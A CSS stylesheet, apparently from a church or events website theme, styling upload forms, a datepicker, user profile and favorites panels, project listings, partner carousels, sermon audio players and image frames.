.user-forms ul.upload-file li input[type="submit"], .cs-update-avatar, .upload-file input.submit { border-color: rgba(0, 0, 0, 0.3); border-image: none; border-radius: 2px; border-style: none none solid; border-width: medium medium 4px; color: #fff; float: left; margin: 10px 0 0; padding: 5px 16px; text-transform: uppercase; width: auto; }

.cs-hint-text { float: left; margin: 10px 0 0; }

.multiselect-holder select {width: 75%;}

.cs-tags-selection { float: left; margin: 10px 0 0; width: 100%; }

	.cs-tags-selection li { float: left; margin: 0 10px 0 0; padding: 5px 15px; width: auto; }

.icon-input a { border: 1px solid #ddd; color: #999; display: inline-block; margin: 0 0 0 10px; padding: 4px 15px; }

.cs-tags-selection li .close { line-height: 1.3; margin-left: 7px; }

.upload-file li input[type="checkbox"] ~ label { float: left; width: auto; }

/*-Date Picker-*/

.datepicker.dropdown-menu { -moz-transition: none; -ms-transition: none; -o-transition: none; background: #fff !important; border: 0; opacity: 1; top: 100%; transition: none; visibility: visible; }

.upload-file li label.cs-calendar-combo {width: 270px;}

	.upload-file li label.cs-calendar-combo input[type="text"] { position: relative; width: 100%; }

	.upload-file li label.cs-calendar-combo i { border-left: 1px solid #a7a7a7; color: #a7a7a7; height: 34px; line-height: 34px; position: absolute; right: 0; text-align: center; width: 32px; }

		.upload-file li label.cs-calendar-combo i:hover { background: #ec2c3b; color: #fff; }

.datepicker table tbody, .datepicker table tbody tr, .datepicker table tbody tr td, .datepicker table tr td.old, .datepicker table tr td.new { -moz-box-shadow: none; -webkit-box-shadow: none; background: #fff !important; box-shadow: none !important; }

.datepicker table tbody tr td { color: #4c5246 !important; text-align: center; }

.datepicker td.day {padding: 0;}

.datepicker table tbody tr td.old.day, .datepicker table tbody tr td.new.day {color: #c7c7c7 !important;}

.datepicker thead tr th.prev, .datepicker thead tr th.datepicker-switch, .datepicker thead tr th.next { background: #4c4c4c !important; color: #fff; text-transform: uppercase; }

.datepicker thead tr th.datepicker-switch { font-size: 18px; font-weight: normal; }

.datepicker thead tr th { border: none; line-height: 1; padding: 8px 4px !important; text-align: center; }

	.datepicker thead tr th i { cursor: pointer; line-height: 1; }

.datepicker.dropdown-menu { -moz-box-shadow: 0 0 2px 3px #e7e7e7; -wbkit-box-shadow: 0 0 2px 3px #e7e7e7; box-shadow: 0 0 2px 3px #e7e7e7; width: 270px; }

.datepicker thead tr th.dow { background: #5f5f5f !important; color: #fff; }

.datepicker table tr td.day:hover, .datepicker table tr td.day.focused {color: #e8432e !important;}

/*Profile Craete Event*/

.upload-file li .inner-sec.event-map input[type="text"] {width: 17.6%;}

.upload-file li .inner-sec.event-map span { color: #333; float: left; font-size: 14px; line-height: 32px; text-align: center; width: 32px; }

.upload-file li .inner-sec select { border-radius: 3px; color: #ccc; height: 34px; padding: 4px 6px; width: 270px; }

/* UserPanel Form */

.registor-log { float: left; margin: 10px 0px 40px 0px; text-align: center; width: 100%; }

	.registor-log a { background-color: #000; border-radius: 50px; color: #fff; display: inline-block; font-size: 50px; margin: 0 0 20px; padding: 9px 22px; }

.recaptcha_nothad_incorrect_sol.recaptcha_isnot_showing_audio, .recaptcha_input_area {float: left;}

.recaptchatable #recaptcha_response_field {border-color: #ddd !important;}

#recaptcha_image {height: 62px !important;}

.cs-user-register .upload-file li input[type="password"], .cs-user-register .upload-file li input[type="text"], .cs-user-register .upload-file li textarea, .cs-user-register .upload-file li label {width: 100%;}

/*Profile Events*/

.cs-profile-events .events-classic { background: #fcfcfc; clear: both; display: table; float: none; margin: 0 0 20px; }

	.cs-profile-events .events-classic figure { border: 0; display: table-cell; float: none; padding: 0; width: 130px; }

	.cs-profile-events .events-classic .left-sp .location-info .info { float: left; padding: 0; width: 100%; }

	.cs-profile-events .events-classic figure ~ .left-sp { display: table-cell; padding: 20px; vertical-align: middle; }

	.cs-profile-events .events-classic .post-option {width: auto;}

	.cs-profile-events .events-classic .left-sp .location-info .info > .time-period time {margin: 0;}

	.cs-profile-events .events-classic .left-sp .time-period a.public { float: left; line-height: 28px; margin: 0 0 0 10px; }

	.cs-profile-events .events-classic ul.rating-btns { display: table-cell; text-align: center; vertical-align: top; width: 45px; }

		.cs-profile-events .events-classic ul.rating-btns li {margin: 0 0 3px}

			.cs-profile-events .events-classic ul.rating-btns li a { background: #f6f6f6; color: #8cbaef; display: block; height: 62px; line-height: 65px; position: relative; width: 45px; }

			.cs-profile-events .events-classic ul.rating-btns li.like-btn a {color: #ffae00;}

			.cs-profile-events .events-classic ul.rating-btns li.edit-btn:hover a { background: #8cbaef; color: #fff; }

			.cs-profile-events .events-classic ul.rating-btns li.like-btn:hover a { background: #ffae00; color: #fff; }

			.cs-profile-events .events-classic ul.rating-btns li.like-btn a .likes { background: none repeat scroll 0 0 #666666; border-radius: 3px; color: #fff; font-size: 11px; line-height: 1; padding: 2px; position: absolute; right: -4px; top: -4px; }

/*Profile Settings*/

.cs-profile-settings { float: left; width: 100%; }

	.cs-profile-settings .holder { border-bottom: 1px dotted #acacac; float: left; margin: 0 0 30px; width: 100%; }

	.cs-profile-settings .form-title { float: left; padding: 0 0 30px; position: relative; text-transform: uppercase; width: 100%; }

		.cs-profile-settings .form-title h4:before { background-color: #EC2C3B; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 6px; }

		.cs-profile-settings .form-title h4 { font-size: 16px; margin: 0; padding: 0 0 0 17px; position: relative; }

/* My Favorites */

.cs-my-favorites { float: left; width: 100%; }

	.cs-my-favorites .cs-tabs { border: 0; float: left; width: 100%; }

		.cs-my-favorites .cs-tabs .nav-tabs { border-bottom: 1px solid #f0f0f0; border: 0; float: left; padding: 0 20px; width: 100%; }

			.cs-my-favorites .cs-tabs .nav-tabs li { -moz-box-shadow: 0 0 0 1px #f0f0f0; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-box-shadow: 0 0 0 1px #f0f0f0; -webkit-transition: all 0.2s ease-in-out; box-shadow: 0 0 0 1px #f0f0f0; float: left; margin: 0 0 0 4px; position: relative; transition: all 0.2s ease-in-out; }

				.cs-my-favorites .cs-tabs .nav-tabs li.active { -moz-box-shadow: 0 -1px 0 1px #f0f0f0; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-box-shadow: 0 -1px 0 1px #f0f0f0; -webkit-transition: all 0.2s ease-in-out; box-shadow: 0 -1px 0 1px #f0f0f0; margin: 0 0 -2px 4px; transition: all 0.2s ease-in-out; }

					.cs-my-favorites .cs-tabs .nav-tabs li.active:after { background: #fff; bottom: -1px; content: ""; height: 2px; left: 0; position: absolute; width: 100%; }

					.cs-my-favorites .cs-tabs .nav-tabs li.active a, .cs-my-favorites .cs-tabs .nav-tabs li.active a:hover, .cs-my-favorites .cs-tabs .nav-tabs li.active a:focus { background: #fff; border: 0; }

				.cs-my-favorites .cs-tabs .nav-tabs li:hover a {background: #fff;}

				.cs-my-favorites .cs-tabs .nav-tabs li a { -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; background: #fdfdfd; border-radius: 0; border: 0; color: #666; display: inline-block; font-weight: 500; margin: 0; padding: 10px 30px; position: relative; transition: all 0.2s ease-in-out; }

	.cs-my-favorites .nav-tabs > li:hover > a:before { -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; background: #ec2c3b; content: ""; height: 4px; left: 0; position: absolute; top: 0; transition: all 0.2s ease-in-out; width: 100%; }

	.cs-my-favorites .cs-tabs .nav-tabs li.active a:before { -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; background: #ec2c3b; content: ""; height: 4px; left: 0; position: absolute; top: -5px; transition: all 0.2s ease-in-out; width: 100%; }

	.cs-my-favorites .cs-tabs .tab-pane { float: left; padding: 10px 0 0; width: 100%; }

		.cs-my-favorites .cs-tabs .tab-pane .holder { -moz-transition: all 0.3s ease-in; -o-transition: all 0.3s ease-in; -webkit-transition: all 0.3s ease-in; background: #fcfcfc; border: none; display: table; margin: 0 0 10px; padding: 25px; transition: all 0.3s ease-in; width: 100%; }

			.cs-my-favorites .cs-tabs .tab-pane .holder:hover, .cs-my-favorites .cs-tabs .tab-pane .holder.active { -moz-box-shadow: 0 0 0 1px #f1f1f1 inset; -webkit-box-shadow: 0 0 0 1px #f1f1f1 inset; background: #fff; box-shadow: 0 0 0 1px #f1f1f1 inset; }

			.cs-my-favorites .cs-tabs .tab-pane .holder figure { display: table-cell; vertical-align: middle; width: 40px; }

				.cs-my-favorites .cs-tabs .tab-pane .holder figure i { background: #fe9909; border-radius: 100%; color: #fff; float: left; height: 40px; line-height: 40px; text-align: center; width: 40px; }

				.cs-my-favorites .cs-tabs .tab-pane .holder figure ~ section {padding: 0 0 0 20px;}

			.cs-my-favorites .cs-tabs .tab-pane .holder section { display: table-cell; vertical-align: middle; }

				.cs-my-favorites .cs-tabs .tab-pane .holder section h5 { font-size: 16px; margin: 0 0 2px; text-transform: uppercase; }

			.cs-my-favorites .cs-tabs .tab-pane .holder:hover section h5 a, .cs-my-favorites .cs-tabs .tab-pane .holder.active section h5 a {color: #ec2c3b;}

			.cs-my-favorites .cs-tabs .tab-pane .holder .close { color: #999; float: right; font-size: 16px; font-weight: bold; margin: 10px 0; }

			.cs-my-favorites .cs-tabs .tab-pane .holder:hover .close, .cs-my-favorites .cs-tabs .tab-pane .holder.active .close {color: #ec2c3b;}

/*Onn Off Switch*/

.button-holder { float: left; height: 35px; padding: 4px 0; position: relative; width: 100%; }

	.button-holder .switch-text { float: left; position: relative; }

	.button-holder input.switch:checked ~ span.switch-text:after { color: #333; content: "on"; font-size: 14px; left: 45px; position: absolute; text-transform: uppercase; top: -1px; }

	.button-holder input.switch:empty ~ .switch-text:after { color: #333; content: "OFF"; font-size: 14px; left: 45px; position: absolute; text-transform: uppercase; top: -1px; }

input.switch:empty {margin-left: -999px;}

	input.switch:empty ~ .switch-text label { cursor: pointer; float: left; line-height: 1.6em; margin: 0.2em 0; position: relative; text-indent: 4em; }

		input.switch:empty ~ .switch-text label:before, input.switch:empty ~ .switch-text label:after { -moz-transition: all 100ms ease-in; -o-transition: all 100ms ease-in; -webkit-transition: all 100ms ease-in; background-color: #ec2b3a; border-radius: 30px; bottom: 0; content: ' '; display: block; height: 22px; left: 0; position: absolute; top: 0; transition: all 100ms ease-in; width: 36px; }

		input.switch:empty ~ .switch-text label:after { -moz-border-radius: 100px; -moz-box-shadow: none; -webkit-border-radius: 100px; -webkit-box-shadow: none; background-color: #fff; border-radius: 100px; box-shadow: none; height: 18px; margin-left: 3px; top: 2px; width: 18px; }

input.switch:checked ~ .switch-text label:before {background-color: #b8cd54;}

input.switch:checked ~ .switch-text label:after {margin-left: 15px;}

.thumb-secs { background-color: #efefef; float: left; margin: 10px 0px 0px 0px; padding: 0 10px 0 0; }

.gal-edit-opts { background-color: rgba(0, 0, 0, 0.1); cursor: pointer; float: left; margin: 0 10px 0 0; padding: 1px 10px; }

/* Project Page Setup */

.side-detail > ul > li { border-top: 1px dotted #e2e2e2; display: block; list-style: none; padding: 10px 0; }

.side-detail ul { padding: 0 0 10px; text-transform: uppercase; }

.side-detail > ul > li:first-child { border: 0; padding: 0 0 10px; }

.side-detail ul li h6 { color: #000; display: block; font-size: 14px; font-weight: 500; line-height: 1; margin: 0 0 5px; text-transform: uppercase; }

.side-detail ul ul li a { font-size: 12px; font-weight: 300; }

.side-detail ul ul li { line-height: 24px; list-style: square; }

.side-detail ul li a {color: #999999;}

	.side-detail ul li a.ticket-Price { color: #333; font-size: 18px; text-transform: uppercase; }

.side-detail .custom-btn { background: #f10000; border-radius: 2px; color: #fff; display: inline-block; font-weight: 500; margin-bottom: 10px; padding: 8px 20px; text-transform: uppercase; }

.projects-editor .cs-map-section h2 {font-size: 16px;}

.post-recent h2 {font-size: 20px;}

/*  Attachments Style */

.cs-attachments { float: left; margin-bottom: 20px; width: 100%; }

	.cs-attachments h5 { color: #000; font-size: 16px; margin: 0 0 15px; }

	.cs-attachments ul {margin-left: -10px;}

		.cs-attachments ul li { display: inline-block; float: none; margin-left: 10px; vertical-align: top; width: 15%; }

	.cs-attachments figure { background: #333; color: #fff; height: 60px; text-align: center; width: 100%; }

	.cs-attachments i { color: #fff; display: inline-block; font-size: 26px; padding: 15px 0 0; }

	.cs-attachments ul li .text a { background: none; border-color: inherit; box-shadow: none; color: #666; font-size: 11px; font-weight: 300; padding: 0; }

/* Project Details Listing Page */

.cs-projects { border-bottom: 1px dotted #e0e0e0; float: left; padding: 0 0 15px; width: 100%; }

	.cs-projects .cs-media { float: left; margin: 0 0 20px 0; position: relative; width: 300px; }

	.cs-projects.projects-medium .cs-media {width: 100%;}

	.cs-projects section { float: left; position: relative; }

		.cs-projects section > a { color: #ebebeb; font-size: 32px; margin: -12px 0 0; position: absolute; right: 0; top: 50%; }

	/*--projects-medium--*/

.cs-projects.projects-medium section { float: left; position: relative; width: 100%; }

	.cs-projects section h2 { font-size: 18px; font-weight: 400; margin: 0 0 7px; text-transform: uppercase; }

	.cs-projects .post-option li { color: #999; float: left; font-weight: 300; line-height: 1; line-height: 22px; text-transform: uppercase; }

	.cs-projects.projects-small .cs-media {width: 100%;}

	.cs-projects.projects-small .post-option li {width: 100%;}

	.cs-projects .post-option li i {font-size: 14px;}

	.cs-projects .projects-medium .cs-media figure:before { -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); -webkit-transform: rotate(-90deg); border-bottom: 10px solid transparent; border-left: 10px solid #fff; border-top: 10px solid transparent; bottom: -5px; content: ""; height: 0; left: 20px; position: absolute; transform: rotate(-90deg); width: 0; z-index: 9999; }

	/**projects-small**/

.cs-projects.projects-small .post-options li { display: block; float: none; }

	.cs-projects.projects-small section { float: left; width: 100%; }

		.cs-projects.projects-small section > a {margin: -15px 0 0;}

	.cs-projects.projects-small .post-option {padding-right: 10px;}

	/**projects-classic**/

.cs-projects.projects-classic { border: 0; float: left; margin: 0; padding: 0; width: 100%; }

.element-size-50 .cs-projects.projects-classic {margin-bottom: -18px;}

.cs-projects.projects-classic .cs-media {margin: 0;}

.element-size-75 .cs-projects.projects-classic .cs-media, .element-size-75 .cs-projects .cs-media figure > a {width: 100%;}

.element-size-75 .cs-projects.projects-classic section { float: left; margin: 0px; width: 100%; }

.cs-projects.projects-classic section { float: none; margin: 0 0 0 300px; min-height: 169px; overflow: hidden; padding: 20px 30px 19px; position: relative; }

.cs-projects.projects-classic.no-image section {margin-left: 0px;}

.cs-projects.projects-classic section h2 { color: #fff; font-size: 22px; margin: 0 0 23px; }

	.cs-projects.projects-classic section h2 a {color: #fff !important;}

.cs-projects.projects-classic section {position: inherit;}

.cs-projects section.purple {background: #ab1355;}

.cs-projects section.grey {background: #4c4c4c;}

.cs-projects section.orange {background: #f9781c;}

.cs-projects section.blue {background: #1ccdf9;}

.cs-projects.projects-classic .custom-btn { color: #fff; font-size: 12px; margin: 0; padding: 0; position: inherit; text-transform: uppercase; }

/**List View**/

.cs-projects.list-view { float: left; margin: 0 0 10px; width: 100%; }

	.cs-projects.list-view section h2 { font-size: 14px; line-height: 18px; }

		.cs-projects.list-view section h2 a {color: #fff;}

	.cs-projects.list-view section { height: 90px; overflow: hidden; padding: 10px 0 0 10px; }

		.cs-projects.list-view section li a, .cs-projects.list-view section li {color: #fff;}

.cs-projects .cs-media figure > a { display: block; float: left; position: relative; }

.cs-projects img {width: 100%;}

.cs-projects .cs-media figure > a:after { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; border-right: 75px solid transparent; border-top: 140px solid rgba(0, 0, 0, 0.5); content: ""; height: 0; left: 0; opacity: 0; position: absolute; top: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

.cs-projects .cs-media figure > a:before { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; border-bottom: 140px solid rgba(0, 0, 0, 0.5); border-left: 75px solid transparent; bottom: 0; content: ""; height: 0; opacity: 0; position: absolute; right: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

.cs-projects:hover .cs-media figure a:after, .cs-projects:hover .cs-media figure a:before, .cs-projects:hover .cs-media figure:after { opacity: 1; visibility: visible; z-index: 99; }

.cs-projects .cs-media figure:after { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; background: rgba(0, 0, 0, 0.3); content: ""; height: 100%; left: 0; opacity: 0; position: absolute; top: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 100%; }

.cs-projects .cs-media figure figcaption { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; border: 2px solid #fff; color: #fff; font-size: 30px; left: 50%; margin: -45px 0 0 -25px; opacity: 0; padding: 6px 0 4px; position: absolute; text-align: center; top: 50%; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 50px; z-index: 999; }

	.cs-projects .cs-media figure figcaption a {color: #fff;}

.cs-listing:hover .cs-media figure figcaption a i {color: #fff;}

.cs-projects:hover .cs-media figure figcaption { margin-top: -25px; opacity: 1; visibility: visible; z-index: 9999; }

/* Projects Detail */

.side-detail { float: left; width: 100%; }

	.side-detail.project-detail {margin: 0px 0px 20px 0px;}

	.side-detail.project-detail, .event-sidebar .side-holder { background-color: #fcfcfc; float: left; padding: 20px; width: 100%; }

	.side-detail .cs-section-title {margin-bottom: 15px;}

		.side-detail .cs-section-title h2 { color: #000000; font-size: 16px; }

	.side-detail ul { float: left; width: 100%; }

/* Partner Setup */

.cs-partner, .cs-partner ul, .cs-partner ul li figure { float: left; width: 100%; }

.cs-partner .owl-nav {display: none;}

.cs-partner .owl-controls > .owl-dots { float: left; text-align: center; width: 100%; }

.cs-partner .owl-controls .owl-dots .owl-dot { display: inline-block; margin: 0px 4px 0px 0px; }

	.cs-partner .owl-controls .owl-dots .owl-dot span { background-color: #f2f2f2; display: inline-block; height: 5px; width: 20px; }

	.cs-partner .owl-controls .owl-dots .owl-dot.active span {background-color: #b0b0b0;}

.cs-partner ul, .cs-partner ul li.item {margin: 0;}

.cs-partner ul li { display: inline-block; list-style: none; margin: 0; padding: 0; }

.cs-partner.no_border ul li, .cs-partner.no_border ul, .cs-partner.no_border ul li figure, .cs-partner.no_border ul li:last-child {border: none;}

.cs-partner.has_border { border-right: 1px solid #ddd; border-top: 1px solid #ddd; }

.cs-partner figure a[title]:after { background-color: rgba(0,0,0,0.8); border-radius: 2px; color: #fff; content: attr(title); font-size: 0.833em; font-weight: 500; left: 10%; opacity: 0; padding: 1em 0.4em; position: absolute; text-align: center; text-transform: uppercase; top: -28px; width: 80%; }

.owl-carousel .cs-partner figure a[title]:after {top: 3px;}

.owl-carousel .cs-partner figure a[title]:before {top: 54px;}

.cs-partner figure a[title]:before { border-left: 9px solid transparent; border-right: 9px solid transparent; border-top: 8px solid rgba(0,0,0,0.8); content: ''; left: 50%; margin-left: -6px; opacity: 0; position: absolute; top: 23px; }

.cs-partner figure:hover a[title]:after, .cs-partner figure:hover a[title]:before {opacity: 1;}

.cs-partner .row.owl-carousel.owl-theme {margin: 0;}

.partnerslide.has_border { border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; line-height: 0; }

.cs-partner.partnerslide.has_border ul li figure { border-bottom: none; padding: 4% 0% 4% 8%; }

.cs-partner ul li figure {padding: 4%;}

.cs-partner.has_border ul li figure { border-bottom: 1px solid #ddd; border-left: 1px solid #ddd; margin: 0; }

.cs-partner .tolbtn {border-bottom: none;}

.cs-partner .tooltip { font-size: 14px; top: -30px !important; }

.tooltip-inner {padding: 10px 20px;}

.tooltip.top .tooltip-arrow { border-width: 14px 14px 0; bottom: -6px; margin-left: -10px; }

.tooltip.top {margin-top: 25px;}

/*  General Sermons Setup */

.cs-sermons figure {position: relative;}

	.cs-sermons figure:before { border-bottom: 10px solid transparent; border-left: 10px solid #fcfcfc; border-top: 10px solid transparent; content: ""; height: 0; left: 0; position: absolute; top: 20px; width: 0; }

.cs-sermons h2 { font-size: 16px; line-height: 20px; margin: 0px 0px 2px 0px; text-transform: uppercase; }

.cs-sermons .post-option { border-bottom: 1px dotted #ebebeb; margin: 0 0 12px; padding: 0 0 10px 0; }

.cs-sermons .post-links { float: left; width: 100%; }

.cs-audio-skin .mejs-controls .mejs-time, .cs-audio-skin .mejs-controls div.mejs-time-rail, .cs-audio-skin .mejs-controls .mejs-time, .cs-audio-skin .mejs-controls .mejs-mute, .cs-audio-skin .mejs-controls .mejs-mute {display: none !important;}

.cs-audio-skin.mejs-audio { background-color: #ffffff; width: 30px !important; }

.cs-audio-skin.mejs-container .mejs-controls div { border-radius: 3px; border: 1px solid #e3e6e9; height: 30px; width: 30px; }

.cs-audio-skin .mejs-pause button:after, .cs-audio-skin .mejs-play button:before { color: #999; left: 11px; top: 15px; }

.cs-audio-skin .mejs-pause button:after {left: 9px;}

.cs-audio-skin .mejs-controls .mejs-button button {position: static;}

.cs-sermons .post-links li { float: left; margin: 0 12px 4px 0; }

.cs-sermons .post-links .btn-style1 { border-radius: 3px; color: #fff; display: inline-block; font-size: 12px; font-weight: 700; line-height: 30px; overflow: hidden; padding-left: 0; padding-right: 20px; text-transform: uppercase; }

	.cs-sermons .post-links .btn-style1 i { background: rgba(0, 0, 0, 0.2); color: #fff; line-height: 30px; margin-right: 15px; text-align: center; vertical-align: top; width: 30px; }

.cs-sermons .post-links .btn-style2 { border-radius: 3px; border: 1px solid #e3e6e9; color: #999; display: inline-block; font-size: 12px; font-weight: 700; line-height: 30px; padding: 0 12px; text-transform: uppercase; transition: all 0.3s ease-in-out 0s; }

	.cs-sermons .post-links .btn-style2 i { color: #999; line-height: 30px; margin-right: 10px; vertical-align: top; }

.cs-sermons .post-option li {line-height: 21px;}

/* Sermon List */

.sermon-list {background-color: #fcfcfc;}

	.sermon-list section {padding: 18px 0 0 20px;}

	.sermon-list figure ~ section {padding: 18px 217px 0 20px;}

	.sermon-list figure { float: right; width: 200px; }

	.sermon-list.sermons-detail figure {width: 250px;}

/*----- Sermon Grid */

.sermon-grid {background-color: #fcfcfc;}

	.sermon-grid figure, .sermon-less figure { float: left; margin-bottom: 0px; position: relative; width: 100%; }

	.sermon-grid figure img, .sermon-less figure img {width: 100%;}

	.sermon-grid figure:before, .sermon-less figure:before { -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); -webkit-transform: rotate(-90deg); bottom: -6px; left: 25px; top: auto; transform: rotate(-90deg); }

	.sermon-grid figure ~ section, .sermon-less figure ~ section { float: left; padding: 15px 20px 20px 20px; width: 100%; }

	.sermon-grid h2, .sermon-less h2 {margin: 0 0 2px;}

	.sermon-grid .post-links li {margin: 0 10px 0 0;}

	.sermon-grid .post-links .btn-style1 {padding: 0;}

		.sermon-grid .post-links .btn-style1 i, .sermon-grid .post-links .btn-style2 i { background: none; margin: 0; }

	.sermon-grid .post-option { margin: 0 0 20px; padding: 0 0 17px; }

		.sermon-grid .post-option li i {margin-right: 8px;}

.no-img figure { background-color: #df7c67; height: 150px; width: 200px; }

.no-img section {padding: 20px;}

/*----- Sermon Less */

.sermon-less {background-color: #fcfcfc;}

	.sermon-less .post-option { border-bottom: none; margin: 0; padding: 0; }

/* Sermon View Setup */

.srtitle { float: left; margin: 5px 28px 0px 0px; }

	.srtitle h5 { color: #ffffff; margin: 0px; padding: 6px 0 0; text-transform: uppercase; }

		.srtitle h5 i { float: left; font-size: 30px; margin-right: 12px; margin-top: -6px; }

.sr-info-sec { border-left: 1px solid #292929; float: left; padding: 0px 0px 0px 28px; position: relative; }

	.sr-info-sec:before, .sr-info-sec:after { border-bottom: 7px solid transparent; border-left: 8px solid #333333; border-top: 7px solid transparent; content: ''; left: -1px; position: absolute; top: 15px; z-index: 1; }

	.sr-info-sec:after { border-bottom: 7px solid transparent; border-left: 8px solid #292929; border-top: 7px solid transparent; left: 0px; z-index: 0; }

	.sr-info-sec figure { float: left; width: 44px; }

		.sr-info-sec figure img {border-radius: 100%;}

	.sr-info-sec .sep-info h5 {margin: 0px 0px 3px 0px;}

		.sr-info-sec .sep-info h5 a {color: #ffffff;}

	.sr-info-sec figure ~ .sep-info {padding: 0px 0px 0px 59px;}

.cs-sermons.single-sermone figure:before {display: none;}

.cs-sermons.single-sermone .post-option { border: none; margin: 0px; padding: 0px; }

	.cs-sermons.single-sermone .post-option li, .cs-sermons.single-sermone .post-option li a { color: #ffffff; text-transform: uppercase; }

.cs-sermons.single-sermone .btn-style1 { color: #ffffff; float: right; }

/*----- Buttons Hover Style */

.cs-sermons .post-links .btn-style2:hover, .cs-sermons .post-links .btn-style2:hover i { color: #fff; transition: all 0.5s ease-in-out 0s; }

/*----- Sermons Detail Style */

.sermons-detail { background: none; margin: 0 0 30px 0; }

.post-option-panel .rich_editor_text ul li:before { content: ""; display: none; }

.sermons-detail .cs-section-title { color: #000; font-size: 18px; line-height: 16px; padding: 0 0 0 12px; }

.sermons-detail figure {float: left;}

	.sermons-detail figure ~ section {padding: 0 0 0 270px;}

.sermons-detail .post-option li {float: left;}

.sermons-detail p strong { color: #333; font-weight: 500; margin: 0; }

.sermons-detail figure:before {display: none;}

.cs-sermons .mejs-container .mejs-controls {background-color: transparent !important;}

.cs-sermons .audio-sec .mejs-container .mejs-controls {background: none;}

.cs-sermons .audio-sec .mejs-container { height: 50px !important; margin: 0 0 20px; }

	.cs-sermons .audio-sec .mejs-container .mejs-controls {background: none;}

	.cs-sermons .audio-sec .mejs-container .mejs-controls { bottom: auto; top: 8px; }

.cs-sermons .audio-sec .mejs-play button:before, .cs-sermons .audio-sec .mejs-controls .mejs-pause button:after { left: 10px; top: 13px; }

.cs-sermons .audio-sec .mejs-controls .mejs-pause button:after {left: 7px;}

.cs-sermons .audio-sec .mejs-controls .mejs-play button, .cs-sermons .audio-sec .mejs-controls .mejs-pause button { background-color: #ec2c3b; border-radius: 100%; height: 26px; margin: 3px 0 0 -5px !important; text-align: center; width: 26px; }

.cs-sermons .audio-sec .mejs-controls .mejs-time-rail .mejs-time-current, .sermon-list .mejs-controls .mejs-time-rail .mejs-time-loaded, .sermon-list .mejs-controls .mejs-time-rail .mejs-time-current, .cs-sermons .audio-sec .mejs-time-rail .mejs-time-loaded { background-color: #ec2c3b; height: 10px !important; }

/*----- Sermons Detail End */

/*  General Content Blog Element Setup */

/*--Image Frames--*/

.image-frame { float: left; margin: 0 0 30px; width: 100%; }

	.image-frame section {overflow: hidden;}

	.image-frame figure { float: left; margin: 0px 20px 10px 0px; }

	.image-frame section h4 { color: #2b2c30; font-size: 16px; }

/*Classic Frame*/

.frame-classic figure { border: 1px solid #dbdbdb; box-shadow: 0 0 3px 1px #dbdbdb; padding: 6px 7px; }

/*Cleane Frame*/

.frame-clean figure { border: 1px solid #dbdbdb; padding: 3px; }

/*Simple Frame*/

.frame-simple figure {border: 7px solid #f8f8f8;}

/*Fancy Heading*/

.fancy-heading { padding: 0 150px; text-align: center; }

	.fancy-heading h3 { color: #ec2c3b; text-transform: uppercase; }

	.fancy-heading i { border-radius: 100%; border: 4px solid #ec2c3b; color: #ec2c3b; font-size: 26px; height: 46px; line-height: 38px; margin: 0 0 10px; text-align: center; width: 46px; }

/*-Separater-*/

.spreater { display: inline-block; float: none; overflow: hidden; text-align: center; width: 330px; }

.box_spreater {text-align: center;}

.spreater .spreater-holder:before, .spreater .spreater-holder:after { border-bottom: 1px dotted #919191; content: ""; height: 1px; left: 100%; margin-left: 10px; position: absolute; top: 15px; width: 7700px; }

.spreater .spreater-holder { display: inline-block; position: relative; }

	.spreater .spreater-holder:after { left: auto; margin-right: 10px; right: 100%; }

.spreater span { border: 1px solid #919191; display: inline-block; height: 5px; margin: 0px 3px 0px 0px; width: 5px; }

/*---*/

/*-Separater2-*/

.cs-seprator { float: left; height: 15px; margin: 0 0 15px; position: relative; text-align: center; width: 100%; }

.divider5:after { background: url(assets/images/devider5.png) repeat-x; bottom: 0; content: " "; display: inline-block; height: 6px; position: relative; width: 191px; }

/*Promo Box*/

.promo-box { border: 1px solid #e4e4e4; box-shadow: 0 0 2px 1px #ededed; float: left; width: 100%; }

	.promo-box figure {float: left;}

		.promo-box figure ~ section {padding-left: 234px;}

	.promo-box section {padding: 25px 20px 30px;}

		.promo-box section h4 { font-size: 18px; text-transform: uppercase; }

		.promo-box section .strock { background: none; border-radius: 2px; border: none; color: #ffffff; }

	.promo-box.right {text-align: right;}

	/*-Second Style-*/

.promo-box.second-view {background: #ec2c3b url(assets/images/content-blog-img5.png) no-repeat 0 100%;}

		.promo-box.second-view figure {float: right;}

			.promo-box.second-view figure ~ section {padding-right: 234px;}

		.promo-box.second-view section { color: #fff; padding: 40px 20px 30px; }

			.promo-box.second-view section .strock { border-color: #fff; color: #fff; }

/*Fancy Gallery*/

.fancy-gallery { float: left; width: 100%; }

	.fancy-gallery ul {float: left;}

		.fancy-gallery ul li { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; float: left; height: 153px; padding: 0 3px 3px; width: 278px; }

			.fancy-gallery ul li:first-child { height: 331px; width: 582px; }

			.fancy-gallery ul li figure { float: left; width: 100%; }

/*----------------------Mesonery Gallery----------------------*/

.mesonery-gallery { float: left; width: 100%; }

